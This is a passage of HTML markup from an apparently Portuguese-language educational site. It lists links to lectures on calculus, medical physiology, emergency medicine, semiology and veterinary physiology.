          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
